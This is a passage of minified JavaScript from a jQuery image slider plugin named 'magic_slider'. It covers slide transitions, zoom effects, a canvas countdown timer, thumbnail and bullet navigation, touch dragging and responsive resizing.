var g=b.duration;void 0!=f.attr("data-duration")&&""!=f.attr("data-duration")&&(g=Number(f.attr("data-duration")));var p=b.initialZoom;void 0!=f.attr("data-initialZoom")&&""!=f.attr("data-initialZoom")&&(p=Number(f.attr("data-initialZoom")));var q=b.finalZoom;void 0!=f.attr("data-finalZoom")&&""!=f.attr("data-finalZoom")&&(q=Number(f.attr("data-finalZoom")));a.current_imgInside=e("#contentHolderUnit_"+a.current_img_no,c).find("img:first");a.previous_imgInside=e("#contentHolderUnit_"+a.previous_current_img_no,
c).find("img:first");var t=l[a.current_img_no].split(";");b.responsive&&(t[0]/=b.origWidth/b.width,t[1]/=b.origWidth/b.width);p!=q?-1!=n&&10>n?(b.width100Proc&&(g+=b.durationIEfix),a.curZoom=1,zoomStep=0,a.cur_marginLeft=0,a.cur_marginTop=0,-1!=n&&10>n&&clearInterval(a.msiInterval),a.msiInitialTime=(new Date).getTime(),a.msiInterval=setInterval(function(){nowx=(new Date).getTime();nowx-a.msiInitialTime>1E3*g?clearInterval(a.msiInterval):(zoomStep=(nowx-a.msiInitialTime)*Math.abs(p-q)/(1E3*g),a.curZoom=
p<=q?1+zoomStep:1-zoomStep,"center"==m?a.cur_marginLeft=(1-a.curZoom)*p*t[0]/2:"right"==m&&(a.cur_marginLeft=(1-a.curZoom)*p*t[0]),"center"==h?a.cur_marginTop=(1-a.curZoom)*p*t[1]/2:"bottom"==h&&(a.cur_marginTop=(1-a.curZoom)*p*t[1]),a.current_imgInside.css({filter:'progid:DXImageTransform.Microsoft.Matrix(FilterType="bilinear",M11='+a.curZoom+", M12=0, M21=0, M22="+a.curZoom+", Dx="+a.cur_marginLeft+",Dy="+a.cur_marginTop+")"}))},25)):(rotate_aux="",-1!=n&&11<=n&&(rotate_aux=" rotate(0.1deg)"),zoomVal=
q/p,b=b.zoomEasing,""!=f.attr("data-zoomEasing")&&void 0!=f.attr("data-zoomEasing")&&(b=f.attr("data-zoomEasing")),a.current_imgInside.css({"-webkit-transition-duration":g+"s","-moz-transition-duration":g+"s","-ms-transition-duration":g+"s","-o-transition-duration":g+"s","transition-duration":g+"s","-webkit-transition-timing-function":u(b),"-moz-transition-timing-function":u(b),"-ms-transition-timing-function":u(b),"-o-transition-timing-function":u(b),"transition-timing-function":u(b),"-webkit-transform":"scale("+
zoomVal+")"+rotate_aux+"","-moz-transform":"scale("+zoomVal+")"+rotate_aux+"","-ms-transform":"scale("+zoomVal+")"+rotate_aux+"","-o-transform":"scale("+zoomVal+")",transform:"scale("+zoomVal+")"+rotate_aux+"",perspective:"0","-webkit-perspective":"0"})):-1!=n&&10>n&&(clearInterval(a.msiInterval),a.current_imgInside.css("filter",'progid:DXImageTransform.Microsoft.Matrix(FilterType="bilinear",M11=1, M12=0, M21=0, M22=1, Dx=0, Dy=0)'))}function X(a,b){nowx=(new Date).getTime();!a.mouseOverBanner&&b.showCircleTimer&&
(a.ctx.clearRect(0,0,a.canvas.width,a.canvas.height),a.ctx.beginPath(),a.ctx.globalAlpha=b.behindCircleAlpha/100,a.ctx.arc(b.circleRadius+2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,2*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth+2,a.ctx.strokeStyle=b.behindCircleColor,a.ctx.stroke(),a.ctx.beginPath(),a.ctx.globalAlpha=b.circleAlpha/100,a.ctx.arc(b.circleRadius+2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,(a.timeElapsed+nowx-a.arcInitialTime)/
1E3*2/a.autoPlay*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth,a.ctx.strokeStyle=b.circleColor,a.ctx.stroke())}function G(a,b,c,l,f,n,m,h,g,p,q,t,r,C,x,v){var w=F(),z=!0;if(!c.loop&&b.current_img_no+a>=b.total_images||!c.loop&&0>b.current_img_no+a)z=!1;z&&!b.slideIsRunning&&b.firstLoadingComplete&&(b.slideIsRunning=!0,K(b.timeouts_arr),N(b.continuouseIntervalIDs),ba(b.rotationFunctionsArr,b),aa(b,c,n,m),b.arcInitialTime=(new Date).getTime(),b.timeElapsed=0,c.showCircleTimer&&(clearInterval(b.intervalID),
b.ctx.clearRect(0,0,b.canvas.width,b.canvas.height),b.ctx.beginPath(),b.ctx.globalAlpha=c.behindCircleAlpha/100,b.ctx.arc(c.circleRadius+2*c.circleLineWidth,c.circleRadius+2*c.circleLineWidth,c.circleRadius,0,2*Math.PI,!1),b.ctx.lineWidth=c.circleLineWidth+2,b.ctx.strokeStyle=c.behindCircleColor,b.ctx.stroke(),b.ctx.beginPath(),b.ctx.globalAlpha=c.circleAlpha/100,b.ctx.arc(c.circleRadius+2*c.circleLineWidth,c.circleRadius+2*c.circleLineWidth,c.circleRadius,0,0,!1),b.ctx.lineWidth=c.circleLineWidth,
b.ctx.strokeStyle=c.circleColor,b.ctx.stroke(),b.intervalID=setInterval(function(){X(b,c)},125)),b.bottomNavClicked||(b.previous_current_img_no=b.current_img_no),b.bottomNavClicked=!1,"bullets"==c.skin&&e(l[b.current_img_no]).removeClass("bottomNavButtonON"),"bullets"!=c.skin&&e(t[b.current_img_no]).removeClass("thumbsHolder_ThumbON"),p.css("display","none"),b.current_img_no=b.current_img_no+a>=b.total_images?0:0>b.current_img_no+a?b.total_images-1:b.current_img_no+a,Y(f,b,c),"bullets"==c.skin&&e(l[b.current_img_no]).addClass("bottomNavButtonON"),
"bullets"!=c.skin&&(e(t[b.current_img_no]).addClass("thumbsHolder_ThumbON"),currentCarouselLeft=r.css("left").substr(0,r.css("left").lastIndexOf("px")),0===b.current_img_no||b.current_img_no===b.total_images-1?Q(0,r,C,x,c,v,b):Q(1001,r,C,x,c,v,b)),setTimeout(function(){b.currentImg=e(f[b.current_img_no]);U(b,c,g,q,f)},100),c.fadeSlides?(e("#contentHolderUnit_"+b.current_img_no,g).css({opacity:1,"z-index":0,display:"block"}),e("#contentHolderUnit_"+b.previous_current_img_no,g).css({"z-index":1,display:"block"}),
e("#contentHolderUnit_"+b.previous_current_img_no,g).animate({opacity:0},1E3*c.scrollSlideDuration,c.scrollSlideEasing,function(){b.slideIsRunning=!1;c.fadeSlides&&(e("#contentHolderUnit_"+b.current_img_no,g).css({"z-index":1}),e("#contentHolderUnit_"+b.previous_current_img_no,g).css({"z-index":0,display:"none"}));"true"==b.currentImg.attr("data-video")&&p.css("display","block");e("#contentHolderUnit_"+b.previous_current_img_no,g).html(e(f[b.previous_current_img_no]).html());O(b.previous_current_img_no,
c,g,b.origImgsDimensions,f);K(b.timeouts_arr);L(b,e(f[b.previous_current_img_no]),c,n,g,m,!0);L(b,b.currentImg,c,n,g,m,!1);-1!=w&&10>w&&b.previous_imgInside.css("filter",'progid:DXImageTransform.Microsoft.Matrix(FilterType="bilinear",M11=1, M12=0, M21=0, M22=1, Dx=0, Dy=0)')})):h.animate({left:-1*b.current_img_no*c.width+"px"},1E3*c.scrollSlideDuration,c.scrollSlideEasing,function(){b.slideIsRunning=!1;"true"==b.currentImg.attr("data-video")&&p.css("display","block");e("#contentHolderUnit_"+b.previous_current_img_no,
g).html(e(f[b.previous_current_img_no]).html());O(b.previous_current_img_no,c,g,b.origImgsDimensions,f);K(b.timeouts_arr);L(b,e(f[b.previous_current_img_no]),c,n,g,m,!0);L(b,b.currentImg,c,n,g,m,!1);-1!=w&&10>w&&b.previous_imgInside.css("filter",'progid:DXImageTransform.Microsoft.Matrix(FilterType="bilinear",M11=1, M12=0, M21=0, M22=1, Dx=0, Dy=0)')}),0<b.autoPlay&&1<b.total_images&&!b.mouseOverBanner&&(b.timeoutID=setTimeout(function(){G(1,b,c,l,f,n,m,h,g,p,q,t,r,C,x,v)},1E3*b.autoPlay)))}function R(a,
b,c,e,f){b=c.origImgsDimensions[b].split(";");e.responsive&&(b[0]/=e.origWidth/e.width,b[1]/=e.origWidth/e.width);a.width(b[0]);a.height(b[1]);f&&e.width100Proc&&e.height100Proc&&a.css({position:"relative",left:parseInt(e.width-a.width(),10)+"px",top:parseInt(e.height-a.height(),10)+"px"})}function ca(a,b,c,l,f,n,m){c.responsive&&(imgInside=e("#contentHolderUnit_"+a,f).find("img:first"),null!=imgInside.width()&&R(imgInside,a,b,c,!0),textIdChildren=e(e(l[a]).attr("data-text-id")).children(),k=-1,textIdChildren.each(function(){k++;
imgInside=e(this).find("img:first");null!=imgInside.width()&&R(imgInside,e(l[a]).attr("data-text-id")+"-"+k,b,c,!1)}),e(e(l[a]).attr("data-text-id")).css({width:c.width+"px",left:parseInt(a*c.width,10),top:m.css("top")}))}function Q(a,b,c,e,f,n,m){currentCarouselLeft=b.css("left").substr(0,b.css("left").lastIndexOf("px"));1===a||-1===a?(m.isCarouselScrolling=!0,b.css("opacity","0.5"),b.animate({opacity:1,left:"+="+a*m.carouselStep},500,"easeOutCubic",function(){P(m,b,c,e,f,n);m.isCarouselScrolling=
!1})):currentCarouselLeft!=-1*Math.floor(m.current_img_no/f.numberOfThumbsPerScreen)*m.carouselStep&&(m.isCarouselScrolling=!0,b.css("opacity","0.5"),b.animate({opacity:1,left:-1*Math.floor(m.current_img_no/f.numberOfThumbsPerScreen)*m.carouselStep},500,"easeOutCubic",function(){P(m,b,c,e,f,n);m.isCarouselScrolling=!1}))}function P(a,b,c,e,f,n){currentCarouselLeft=b.css("left").substr(0,b.css("left").lastIndexOf("px"));0>currentCarouselLeft?c.hasClass("carouselLeftNavDisabled")&&c.removeClass("carouselLeftNavDisabled"):
c.addClass("carouselLeftNavDisabled");Math.abs(currentCarouselLeft-a.carouselStep)<(n.width()+a.thumbMarginLeft)*a.total_images?e.hasClass("carouselRightNavDisabled")&&e.removeClass("carouselRightNavDisabled"):e.addClass("carouselRightNavDisabled")}function Z(a,b,c,l,f,n,m,h,g,p){"bullets"!=b.skin&&(p.css({top:b.height+"px","margin-top":parseInt(b.thumbsWrapperMarginTop/(b.origWidth/b.width),10)+"px",height:parseInt(b.origthumbsHolderWrapperH/(b.origWidth/b.width),10)+"px"}),bgTopCorrection=0,n.css("background-position",
"0px "+((p.height()-b.origthumbsHolderWrapperH)/2+bgTopCorrection)+"px"),m.css("background-position","0px "+((p.height()-b.origthumbsHolderWrapperH)/2+bgTopCorrection)+"px"),g.css("width",b.width-n.width()-m.width()),b.origWidthThumbsHolderVisibleWrapper=b.origWidth-n.width()-m.width(),l.css({width:parseInt(b.origThumbW/(b.origWidthThumbsHolderVisibleWrapper/g.width()),10)+"px",height:parseInt(b.origThumbH/(b.origWidthThumbsHolderVisibleWrapper/g.width()),10)+"px"}),b.numberOfThumbsPerScreen>=a.total_images&&
g.css("left",parseInt((p.width()-(h.width()+a.thumbMarginLeft)*a.total_images)/2,10)+"px"),e(".thumbsHolder_ThumbOFF",c).find("img:first").css({width:l.width()+"px",height:l.height()+"px","margin-top":parseInt((p.height()-l.height())/2,10)+"px"}),a.thumbMarginLeft=Math.floor((p.width()-n.width()-m.width()-h.width()*b.numberOfThumbsPerScreen)/(b.numberOfThumbsPerScreen-1)),thumb_i=-1,f.children().each(function(){thumb_i++;theThumb=e(this);theThumb.css("background-position","center "+b.thumbsOnMarginTop/
(b.origWidth/b.width)+"px");0>=thumb_i?theThumb.css("margin-left",Math.floor((p.width()-n.width()-m.width()-(a.thumbMarginLeft+theThumb.width())*(b.numberOfThumbsPerScreen-1)-theThumb.width())/2)+"px"):theThumb.css("margin-left",a.thumbMarginLeft+"px")}),a.carouselStep=(h.width()+a.thumbMarginLeft)*b.numberOfThumbsPerScreen)}function da(a,b,c,l,f,n,m,h,g,p,q,t,r,C,x,v,w,z,d,u,F,A){xfullScreenMode=document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen;if(!xfullScreenMode){e(".magic_slider_texts",
h).css({display:"none"});b.fadeSlides&&e("#contentHolderUnit_"+a.current_img_no,h).css({"z-index":0,display:"none"});if(b.width100Proc&&b.height100Proc&&!b.setAsBg){var G=e("body").css("overflow");e("body").css("overflow","hidden")}t=0;b.enableTouchScreen&&b.fadeSlides?(responsiveWidth=l.parent().parent().parent().width(),responsiveHeight=l.parent().parent().parent().height()):(responsiveWidth=l.parent().parent().width(),responsiveHeight=l.parent().parent().height());b.responsiveRelativeToBrowser&&
(responsiveWidth=e(window).width(),responsiveHeight=e(window).height());b.width100Proc&&(b.width=responsiveWidth);b.height100Proc&&(b.height=responsiveHeight);b.origWidth>responsiveWidth||b.width100Proc?b.width=responsiveWidth:b.width100Proc||(b.width=b.origWidth);b.height100Proc||(b.height=b.width/a.bannerRatio);h.width(b.width);h.height(b.height);n.width(b.width);n.height(b.height);m.width(b.width);m.height(b.height);f.css("margin-top",parseInt((b.height-w.height())/2,10)+"px");for(i=0;i<a.total_images;i++)ca(i,
a,b,c,h,l,f);contentHolderUnit=e(".contentHolderUnit",h);contentHolderUnit.width(b.width);contentHolderUnit.height(b.height);b.enableTouchScreen&&b.fadeSlides&&(h.parent().width(b.width+1),h.parent().height(b.height));holderWidth=b.width*a.total_images;for(i=0;i<a.total_images;i++)O(i,b,h,a.origImgsDimensions,c),t=b.fadeSlides?0:parseInt(i*b.width,10),e(e(c[i]).attr("data-text-id")).css({width:l.width()+"px",left:t,top:f.css("top")});m.width(holderWidth);"bullets"==b.skin?(d.css({left:parseInt((h.width()-
d.width())/2,10)+"px",top:b.height+"px"}),b.width100Proc&&b.height100Proc||d.css("margin-top",parseInt(b.thumbsWrapperMarginTop/(b.origWidth/b.width),10)+"px")):Z(a,b,h,q,r,C,x,v,u,F);g.css({left:parseInt((b.width-g.width())/2,10)+"px",top:parseInt((b.height-g.height())/2,10)+"px"});clearTimeout(a.timeoutID);N(a.continuouseIntervalIDs);1<a.total_images?A.click():(e("#contentHolderUnit_"+a.current_img_no,h).html(e(c[a.previous_current_img_no]).html()),O(a.current_img_no,b,h,a.origImgsDimensions,c),
K(a.timeouts_arr),e(".newFS",h).contents().unwrap(),L(a,a.currentImg,b,l,h,f,!1),b.fadeSlides&&e("#contentHolderUnit_"+a.current_img_no,h).css({opacity:1,"z-index":0,display:"block"}),setTimeout(function(){U(a,b,h,p,c)},100));b.width100Proc&&b.height100Proc&&!b.setAsBg&&e("body").css("overflow",G)}}function F(){var a=-1;if("Microsoft Internet Explorer"==navigator.appName){var b=navigator.userAgent,c=/MSIE ([0-9]{1,}[.0-9]{0,})/;null!=c.exec(b)&&(a=parseFloat(RegExp.$1))}else"Netscape"==navigator.appName&&
(b=navigator.userAgent,c=/Trident\/.*rv:([0-9]{1,}[.0-9]{0,})/,null!=c.exec(b)&&(a=parseFloat(RegExp.$1)));return parseInt(a,10)}function Y(a,b,c){b.autoPlay=c.autoPlay;void 0!=e(a[b.current_img_no]).attr("data-autoPlay")&&""!=e(a[b.current_img_no]).attr("data-autoPlay")&&(b.autoPlay=e(a[b.current_img_no]).attr("data-autoPlay"))}e.fn.magic_slider=function(a){a=e.extend({},e.fn.magic_slider.defaults,a);return this.each(function(){var b=e(this);responsiveWidth=b.parent().width();responsiveHeight=b.parent().height();
a.responsiveRelativeToBrowser&&(responsiveWidth=e(window).width(),responsiveHeight=e(window).height());a.origWidth=a.width;a.width100Proc&&(a.width=responsiveWidth);a.origHeight=a.height;a.height100Proc&&(a.height=responsiveHeight);a.responsive&&(a.origWidth!=responsiveWidth||a.width100Proc)&&(a.width=a.origWidth>responsiveWidth||a.width100Proc?responsiveWidth:a.origWidth,a.height100Proc||(a.height=a.width/(a.origWidth/a.origHeight)));var c=e("<div></div>").addClass("magic_slider").addClass(a.skin),
l=e('<div class="bannerControls">   <div class="leftNav"></div>   <div class="rightNav"></div>      </div>  <div class="contentHolderVisibleWrapper"><div class="contentHolder"></div></div>   <div class="playOver"></div>  <div class="thumbsHolderWrapper"><div class="thumbsHolderVisibleWrapper"><div class="thumbsHolder"></div></div></div> <canvas class="mycanvas"></canvas>');b.wrap(c);b.after(l);var f=b.parent(".magic_slider");a.setAsBg&&f.wrap('<div class="setAsBg" />');var n=e(".bannerControls",f),
m=e(".contentHolderVisibleWrapper",f),h=e(".contentHolder",f),c=e('<div class="bottomNav"></div>');b.after(c);a.showAllControllers||n.css("display","none");var g=e(".leftNav",f),p=e(".rightNav",f);g.css("display","none");p.css("display","none");a.showNavArrows&&a.showOnInitNavArrows&&(g.css("display","block"),p.css("display","block"));var q=e(".bottomNav",f),t;"bullets"==a.skin&&(q.css({display:"block",top:a.height+"px"}),a.width100Proc&&a.height100Proc?q.css("margin-top",a.thumbsWrapperMarginTop+
"px"):q.css("margin-top",a.thumbsWrapperMarginTop/(a.origWidth/a.width)+"px"));a.showBottomNav||q.css("display","none");a.showOnInitBottomNav||q.css("left","-5000px");var r=e(".thumbsHolderWrapper",f),u=e(".thumbsHolderVisibleWrapper",f),x=e(".thumbsHolder",f),v,w;v=e('<div class="carouselLeftNav"></div>');w=e('<div class="carouselRightNav"></div>');r.append(v);r.append(w);w.css("right","0");x.css("width",v.width()+"px");a.showBottomNav&&a.showOnInitBottomNav||r.css({opacity:0,display:"none"});"bullets"!=
a.skin&&r.css("margin-top",parseInt(a.thumbsWrapperMarginTop/(a.origWidth/a.width),10)+"px");c=F();a.enableTouchScreen&&(a.fadeSlides&&(l=Math.floor(1E5*Math.random()),f.wrap('<div id="zoominoutParent_'+l+'" style="position:relative;" />'),e("#zoominoutParent_"+l).width(a.width+1),e("#zoominoutParent_"+l).height(a.height)),-1!=c&&9==c&&a.fadeSlides&&"bullets"==a.skin||(h.css("cursor","url("+a.absUrl+"skins/hand.cur),url("+a.absUrl+"skins/hand.cur),move"),f.css("cursor","url("+a.absUrl+"skins/hand.cur),url("+
a.absUrl+"skins/hand.cur),move")),h.css("left","0"),a.fadeSlides?-1!=c&&9==c&&a.fadeSlides&&"bullets"==a.skin||f.draggable({axis:"x",containment:"parent",distance:10,start:function(a,b){origLeft=parseInt(e(this).css("left"),10);z.css("display","none")},stop:function(a,b){d.slideIsRunning||(finalLeft=parseInt(e(this).css("left"),10),origLeft<finalLeft?g.click():p.click(),e(this).css("left","0px"))}}):h.draggable({axis:"x",distance:10,disabled:!0,start:function(a,b){origLeft=parseInt(e(this).css("left"),
10);z.css("display","none")},stop:function(a,b){d.slideIsRunning||(finalLeft=parseInt(e(this).css("left"),10),origLeft<finalLeft?g.click():p.click())}}));var z=e(".playOver",f);z.css({left:parseInt((a.width-z.width())/2,10)+"px",top:parseInt((a.height-z.height())/2,10)+"px"});var d={total_images:0,current_img_no:0,currentImg:0,previous_current_img_no:0,autoPlay:!1,slideIsRunning:!1,mouseOverBanner:!1,isVideoPlaying:!1,bottomNavClicked:!1,current_imgInside:"",previous_imgInside:"",windowWidth:0,carouselStep:0,
thumbMarginLeft:0,timeoutID:"",intervalID:"",arcInitialTime:(new Date).getTime(),timeElapsed:0,origImgsDimensionsBGS:[],origImgsDimensions:[],canvas:"",ctx:"",timeouts_arr:[],continuouseIntervalIDs:[],rotationFunctionsArr:[],rotationDurationArr:[],iFrameArr:[],bannerRatio:a.origWidth/a.origHeight,msiInterval:"",msiInitialTime:(new Date).getTime(),curZoom:0,cur_marginLeft:0,cur_marginTop:0,firstLoadingComplete:!1};d.canvas=e(".mycanvas",f)[0];d.canvas.width=2*a.circleRadius+4*a.circleLineWidth;d.canvas.height=
2*a.circleRadius+4*a.circleLineWidth;d.autoPlay=a.autoPlay;-1!=c&&9>c&&(a.showCircleTimer=!1);a.showCircleTimer&&(d.ctx=d.canvas.getContext("2d"));var H=[],I=0;f.width(a.width);f.height(a.height);m.width(a.width);m.height(a.height);h.width(a.width);h.height(a.height);n.css("margin-top",parseInt((a.height-g.height())/2,10)+"px");c=b.find("ul:first");d.total_images=0;var A=c.children(),M,K=0,J,S=0,N=0,B,y,V=0,P=0,T='<img src="'+a.absUrl+'skins/empty.png" alt="" width="1" height="1" />';A.each(function(){d.currentImg=
e(this);d.currentImg.is("li")||(d.currentImg=d.currentImg.find("li:first"));if(d.currentImg.is("li")){d.total_images++;myzindex=0;mydisplay="none";1==d.total_images&&(myzindex=1,mydisplay="block");M=e('<div class="contentHolderUnit" rel="'+(d.total_images-1)+'" id="contentHolderUnit_'+(d.total_images-1)+'">'+d.currentImg.html()+"</div>");a.fadeSlides?M.css({position:"absolute",top:0,left:0,"z-index":myzindex,display:mydisplay}):M.css({position:"relative","float":"left"});M.width(a.width);M.height(a.height);
h.append(M);K+=a.width;B=e("#contentHolderUnit_"+(d.total_images-1),f).find("img:first");null!=B.width()?(d.origImgsDimensions[d.total_images-1]=B.width()+";"+B.height(),a.responsive&&a.origWidth!=responsiveWidth&&R(B,d.total_images-1,d,a,!0)):(e("#contentHolderUnit_"+(d.total_images-1),f).prepend(T),d.origImgsDimensions[d.total_images-1]="1;1");d.current_img_no=d.total_images-1;B=e("#contentHolderUnit_"+d.current_img_no,f).find("img:first");H[d.total_images-1]=B.width()+";"+B.height();O(d.total_images-
1,a,f,d.origImgsDimensions,A);"bullets"==a.skin&&(J=e('<div class="bottomNavButtonOFF" rel="'+(d.total_images-1)+'"></div>'),q.append(J),S+=parseInt(J.css("padding-left").substring(0,J.css("padding-left").length-2),10)+J.width(),N=parseInt((q.height()-parseInt(J.css("height").substring(0,J.css("height").length-2)))/2,10),J.css("margin-top",N+"px"));"bullets"!=a.skin&&(image_name=e(A[d.total_images-1]).attr("data-bottom-thumb"),y=e('<div class="thumbsHolder_ThumbOFF" rel="'+(d.total_images-1)+'"><img src="'+
image_name+'"></div>'),x.append(y),0==a.origThumbW&&(0==a.numberOfThumbsPerScreen&&(a.numberOfThumbsPerScreen=Math.floor((a.origWidth-v.width()-w.width())/y.width())),a.origThumbW=y.width(),a.origThumbH=y.height(),a.origthumbsHolderWrapperH=r.height(),d.thumbMarginLeft=Math.floor((a.origWidth-v.width()-w.width()-y.width()*a.numberOfThumbsPerScreen)/(a.numberOfThumbsPerScreen-1))),x.css("width",x.width()+d.thumbMarginLeft+y.width()+"px"),V=parseInt((r.height()-parseInt(y.css("height").substring(0,
y.css("height").length-2)))/2,10));P=a.fadeSlides?0:parseInt((d.total_images-1)*a.width,10);h.append(e(d.currentImg.attr("data-text-id")));e(d.currentImg.attr("data-text-id")).css({width:b.width()+"px",left:P,top:n.css("top")});var c=-1;e(d.currentImg.attr("data-text-id")).children().each(function(){c++;B=e(this).find("img:first");null!=B.width()?(d.origImgsDimensions[d.currentImg.attr("data-text-id")+"-"+c]=B.width()+";"+B.height(),a.responsive&&a.origWidth!=responsiveWidth&&R(B,d.currentImg.attr("data-text-id")+
"-"+c,d,a,!1)):d.origImgsDimensions[d.currentImg.attr("data-text-id")+"-"+c]=null})}});h.width(K);q.width(S);a.showOnInitBottomNav&&q.css("left",parseInt((f.width()-S)/2,10)+"px");"bullets"!=a.skin&&(u.css({width:a.origWidth-v.width()-w.width(),left:v.width()+"px"}),d.carouselStep=(y.width()+d.thumbMarginLeft)*a.numberOfThumbsPerScreen,v.addClass("carouselLeftNavDisabled"),a.numberOfThumbsPerScreen>=d.total_images&&(w.addClass("carouselRightNavDisabled"),v.css("display","none"),w.css("display","none"),
u.css("left",parseInt((r.width()-(y.width()+d.thumbMarginLeft)*d.total_images)/2,10)+"px")),r.css("top",a.height+"px"),e(".thumbsHolder_ThumbOFF",f).find("img:first").css("margin-top",V+"px"),a.origthumbsHolder_MarginTop=V);var D=e(".thumbsHolder_ThumbOFF",f);Z(d,a,f,D,x,v,w,y,u,r);e("iframe",f).each(function(){var a=e(this).attr("src"),b="?wmode=transparent";-1!=a.indexOf("?")&&(b="&wmode=transparent");e(this).attr("src",a+b)});d.current_img_no=0;d.currentImg=e(A[0]);f.find("img:first");f.mouseenter(function(){a.pauseOnMouseOver&&
1<d.total_images&&d.firstLoadingComplete&&(d.mouseOverBanner=!0,clearTimeout(d.timeoutID),nowx=(new Date).getTime(),d.timeElapsed+=nowx-d.arcInitialTime);a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","block"),p.css("display","block"));a.autoHideBottomNav&&a.showBottomNav&&("bullets"==a.skin?q.css({display:"block",left:parseInt((f.width()-S)/2,10)+"px"}):0>a.thumbsWrapperMarginTop&&d.isVideoPlaying||!a.showBottomNav||(r.css({display:"block"}),r.stop().animate({opacity:1},500,"swing",function(){})))});
f.mouseleave(function(){a.pauseOnMouseOver&&1<d.total_images&&d.firstLoadingComplete&&(d.mouseOverBanner=!1,nowx=(new Date).getTime());a.autoHideNavArrows&&a.showNavArrows&&!d.isVideoPlaying&&(g.css("display","none"),p.css("display","none"));a.autoHideBottomNav&&a.showBottomNav&&("bullets"==a.skin?q.css("display","none"):r.stop().animate({opacity:0},300,"swing",function(){}));if(0<d.autoPlay&&1<d.total_images&&!d.isVideoPlaying&&a.pauseOnMouseOver&&d.firstLoadingComplete){clearTimeout(d.timeoutID);
d.arcInitialTime=(new Date).getTime();var c=parseInt(1E3*d.autoPlay-(d.timeElapsed+nowx-d.arcInitialTime),10);d.timeoutID=setTimeout(function(){G(1,d,a,E,A,b,n,h,f,z,H,D,x,v,w,y)},c)}});e(window).on("blur focus",function(c){if(e(this).data("prevType")!=c.type)switch(c.type){case "blur":1<d.total_images&&d.firstLoadingComplete&&!d.pauseButtonClicked&&(clearTimeout(d.timeoutID),nowx=(new Date).getTime(),d.timeElapsed+=nowx-d.arcInitialTime);break;case "focus":0<d.autoPlay&&1<d.total_images&&d.firstLoadingComplete&&
!d.pauseButtonClicked&&(nowx=(new Date).getTime(),clearTimeout(d.timeoutID),d.arcInitialTime=(new Date).getTime(),c=parseInt(1E3*d.autoPlay-(d.timeElapsed+nowx-d.arcInitialTime),10),d.timeoutID=setTimeout(function(){G(1,d,a,E,A,b,n,h,f,z,H,D,x,v,w,y)},c))}});c=e(".contentHolderUnit",h);-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&-1==navigator.userAgent.indexOf("Android")?c.css("z-index","1"):-1!=navigator.userAgent.indexOf("Chrome")&&-1==navigator.userAgent.indexOf("Android")&&
c.css("z-index","1");c.click(function(){var b=e(this).attr("rel");"true"==e(A[d.current_img_no]).attr("data-video")&&(b!=d.current_img_no?d.isVideoPlaying=!1:(clearTimeout(d.timeoutID),B=e(this).find("img:first"),B.css("display","none"),z.css("display","none"),e(d.currentImg.attr("data-text-id")).children().css("opacity",0),d.isVideoPlaying=!0,0>a.thumbsWrapperMarginTop&&(r.css("display","none"),"bullets"==a.skin&&q.css("display","none")),a.showCircleTimer&&(clearInterval(d.intervalID),d.ctx.clearRect(0,
0,d.canvas.width,d.canvas.height),d.ctx.beginPath(),d.ctx.globalAlpha=0,d.ctx.arc(a.circleRadius+2*a.circleLineWidth,a.circleRadius+2*a.circleLineWidth,a.circleRadius,0,0,!1),d.ctx.lineWidth=a.circleLineWidth+2,d.ctx.strokeStyle=a.behindCircleColor,d.ctx.stroke(),d.ctx.beginPath(),d.ctx.globalAlpha=0,d.ctx.arc(a.circleRadius+2*a.circleLineWidth,a.circleRadius+2*a.circleLineWidth,a.circleRadius,0,0,!1),d.ctx.lineWidth=a.circleLineWidth,d.ctx.strokeStyle=a.circleColor,d.ctx.stroke())));var c=e(A[d.current_img_no]);
void 0!=c.attr("data-link")&&b==d.current_img_no&&""!=c.attr("data-link")&&(b=a.target,void 0!=c.attr("data-target")&&""!=c.attr("data-target")&&(b=c.attr("data-target")),"_blank"==b?window.open(c.attr("data-link")):window.location=c.attr("data-link"))});z.click(function(){z.css("display","none");clearTimeout(d.timeoutID);B=e("#contentHolderUnit_"+d.current_img_no,f).find("img:first");B.css("display","none");e(d.currentImg.attr("data-text-id")).children().css("opacity",0);d.isVideoPlaying=!0;0>a.thumbsWrapperMarginTop&&
(r.css("display","none"),"bullets"==a.skin&&q.css("display","none"));a.showCircleTimer&&(clearInterval(d.intervalID),d.ctx.clearRect(0,0,d.canvas.width,d.canvas.height),d.ctx.beginPath(),d.ctx.globalAlpha=0,d.ctx.arc(a.circleRadius+2*a.circleLineWidth,a.circleRadius+2*a.circleLineWidth,a.circleRadius,0,0,!1),d.ctx.lineWidth=a.circleLineWidth+2,d.ctx.strokeStyle=a.behindCircleColor,d.ctx.stroke(),d.ctx.beginPath(),d.ctx.globalAlpha=0,d.ctx.arc(a.circleRadius+2*a.circleLineWidth,a.circleRadius+2*a.circleLineWidth,
a.circleRadius,0,0,!1),d.ctx.lineWidth=a.circleLineWidth,d.ctx.strokeStyle=a.circleColor,d.ctx.stroke())});g.click(function(){d.slideIsRunning||(d.isVideoPlaying=!1,a.showBottomNav&&(r.css({opacity:1,display:"block"}),"bullets"==a.skin&&q.css("display","block")),clearTimeout(d.timeoutID),G(-1,d,a,E,A,b,n,h,f,z,H,D,x,v,w,y))});p.click(function(){d.slideIsRunning||(d.isVideoPlaying=!1,a.showBottomNav&&(r.css({opacity:1,display:"block"}),"bullets"==a.skin&&q.css("display","block")),clearTimeout(d.timeoutID),
G(1,d,a,E,A,b,n,h,f,z,H,D,x,v,w,y))});var W=!1;e(window).resize(function(){var c=F();doResizeNow=!0;-1!=c&&9==c&&0==d.windowWidth&&(doResizeNow=!1);d.windowWidth==e(window).width()?doResizeNow=!1:d.windowWidth=e(window).width();a.responsive&&doResizeNow&&!d.slideIsRunning&&(!1!==W&&clearTimeout(W),W=setTimeout(function(){da(d,a,A,b,n,m,h,f,z,H,D,E,x,v,w,y,g,J,q,u,r,p)},300))});var E=e(".bottomNavButtonOFF",f);"bullets"==a.skin&&(E.click(function(){if(!d.slideIsRunning&&d.firstLoadingComplete){d.isVideoPlaying=
